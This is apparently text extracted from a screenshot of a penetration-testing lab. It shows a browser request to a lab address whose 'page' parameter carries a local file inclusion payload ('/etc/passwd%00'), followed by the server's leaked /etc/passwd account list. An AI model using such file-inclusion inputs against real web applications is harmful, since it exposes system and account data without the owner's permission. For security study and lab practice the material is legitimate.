 view-source:https://10.11.1.35/section.php?page=/etc/passwd%00
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircr
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 rpm:x:37:37::/var/lib/rpm:/sbin/nologin
18 dbus:x:81:81:System message bus:/:/sbin/nologin
19 apache:x:48:48:Apache:/var/www:/sbin/nologin
20 avahi:x:70:70:Avahi daemon:/:/sbin/nologin
21 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
22 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
23 distcache:x:94:94:Distcache:/:/sbin/nologin
24 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
25 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
26 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
27 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
28 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
29 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
30 named:x:25:25:Named:/var/named:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
33 webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
34 squid:x:23:23::/var/spool/squid:/sbin/nologin
35 pcap:x:77:77::/var/arpwatch:/sbin/nologin